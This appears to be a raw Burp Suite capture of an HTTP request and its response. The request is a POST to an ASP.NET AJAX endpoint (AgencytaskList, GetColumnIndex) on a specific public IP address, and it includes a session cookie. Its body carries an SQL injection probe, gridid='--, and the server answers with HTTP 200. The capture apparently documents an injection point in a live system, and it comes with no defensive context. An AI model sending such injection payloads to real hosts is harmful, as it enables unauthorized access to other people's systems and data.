 Request
Pretty Raw Hex
\n
1 POST /ajax/LVS.Web.AgencytaskList,LVS.Web.ashx?_method=GetColumnIndex&_session=r HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 31
9 Origin: http://60.188.52.50:8082
10 Connection: close
11 Referer: http://60.188.52.50:8082/Business/UserLogin.aspx
12 Cookie: ASP.NET_SessionId=b3isq2ueh0igyfvosfxrlitt
13
14 src=AgencytaskList
15 gridid='--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Expires: Sun, 26 May 2024 06:07:35 GMT
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 26 May 2024 06:07:35 GMT
10 Connection: close
11 Content-Length: 2
12
13 ''